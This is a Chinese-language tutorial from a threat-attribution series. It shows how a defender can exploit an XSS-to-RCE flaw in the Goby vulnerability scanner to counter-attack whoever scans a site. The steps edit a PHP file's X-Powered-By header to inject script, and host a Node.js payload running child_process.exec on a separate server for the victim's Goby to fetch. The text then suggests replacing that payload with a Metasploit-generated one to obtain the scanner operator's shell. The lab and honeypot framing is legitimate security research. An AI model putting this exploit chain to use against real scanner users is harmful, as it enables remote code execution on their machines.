溯源(八)之利用goby RCE 进行反制黑客
溯源(一)之溯源的概念与义
溯源(二)之 windows-还原攻击路径
溯源(三)之Linux-入侵排查
溯源(四)之流量分析-Wireshark使用
溯源(五)之攻击源的获取
溯源(六)之溯源的方法
溯源(七)之利用AntSword RCE进行溯源反制黑客
利用goby RCE 进行反制黑客
前面呢,给大家讲了中国蚁剑的一个反制,中国蚁剑的反制是利用了中国蚁剑存在的一个xss漏洞,最后导致了RCE
如果,我们要对工具去进行一个反制的话,可以从两个思路去展开,一种是命令注入,一种就是xss,那么我们今天所讲的goby就是利用xss去得到RCE的
像我们平时去使用goby进行一个漏洞扫描的时候,有与goby的程序都是写好的,所展示给我们界面都是固定的,能够提供给我们交互的地方很少
我所使用的goby版本号是1.8.230
所展示给我们的网站扫出来的信息都是程序写死的,这样我们很难去利用xss漏洞去反制

但是goby中在漏洞扫描完成后还存在这一个Aseet详情页面

在goby完成对目标机器的扫描后,我们点击扫描的项目,他会带我们进入详情页面,在这个详情页面我们可以看到被扫描的机器很多的信息,比如开放端口、服务、PHP版本号等等

实际上在goby中还是存在少量可以交互的地方的
不知道大家注意到这里没有,正常情况下来讲,goby扫到的PHP后面都会默认跟上版本号,但是我们这里不仅没有像下面的Aapche服务一样显示版本号,而且还出现了/)>几个不明的字符

实际上就是我把网站中被goby扫描到的文件跟改了,所以导致了这里出现了变化,那这也从侧面证明了这里是可以被我们控制的,可以交互执行的
当goby再扫描网站时,会去扫描网站下的目录,再根据网站目录下的文件去得到一些网站的信息,我们扫到的php服务就是根据被扫的文件得到的
被扫描网站的目录:

我们将网站目录下的php文件修改为以下代码,看看会发生些什么
header("X-Powered-By: PHP/ddff
");
?>
然后这里我们在通过goby去重新对网站进行一个扫描,这一步要注意,一定要重启goby,不然goby会缓存我们扫描网站的数据,这样你重新扫也只能得到同样的结果

大家注意看这里扫描的结果是不是和之前显示的不一样了呢

当然在这里我们要点击这个之后代码才会被触发,实际过程中我们需要诱导攻击者去点击这些可以交互的地方,我这里可以给大家提供一个思路,我们可以在环境中部署一个蜜罐,那蜜罐是不是会模拟很多可以攻击的服务诱导攻击者攻击,在goby扫描过程中,攻击者看到那么多的服务会不会去疯狂点击和查看扫到了些什么?大家这里可以联想一下自己在使用漏洞扫描工具时的样子
我们这里点进去之后代码是不是执行了,那这里就是一个很明显的可以用的xss漏洞

我们这里在进行一个实验,我们把index.php文件改成如下代码
header("X-Powered-By: PHP/ ");
?>
");
?>

然后我们在对网站进行一个重新扫描,当我们直接点击这里查看详情

这边马上就执行了一个xss的弹窗,那么到这里如果大家看过我上一篇文章的话,思路是不是一下就有了,味道是不是一下就熟悉起来了?

实验复现
| 机器名 | IP | 身份 |
|---|---|---|
| win11 | 192.168.0.106 | goby攻击机 |
| win10 | 192.168.0.107 | 被goby扫描的机器 |
| kali | 192.168.0.105 | 服务器 |

首先我们在服务器上构造一个1.js的文件,文件内容如下,就是弹出计算器
(function(){
require('child_process').exec('calc.exe');
})();
然后我们将这个文件上传到我们的kali服务器上,实际中这里可以是公网的服务器,用来提供文件下载的功能

然后在本地开启http服务,提供文件下载
python -m http.server 9988
然后我们将网站的index.php的内容改为以下内容
<?php
header("X-Powered-By: PHP/ ");
?>
");
?>

此时我们再用goby去扫描网站,并模拟攻击者点击我们的漏洞

此时我们的计算器就被弹出来了

这里呢只是提供这么一个思路给大家,实际中大家可以把1.js替换成msf生成的恶意文件,然后在本地服务器开启监听,当攻击者点击时同样也能得到攻击者的shell,所以本文只是给大家提供这么一个思路,正所谓万变不离其中,各种变着花的玩法就看各位的思路了:) 告辞!!!